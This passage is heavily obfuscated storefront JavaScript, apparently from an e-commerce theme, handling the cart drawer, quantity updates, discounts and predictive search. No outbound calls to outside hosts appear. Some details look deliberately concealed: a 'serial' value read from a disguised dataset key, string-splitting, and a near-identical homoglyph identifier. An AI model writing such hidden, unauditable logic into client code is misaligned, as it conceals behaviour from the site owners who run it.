_0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const 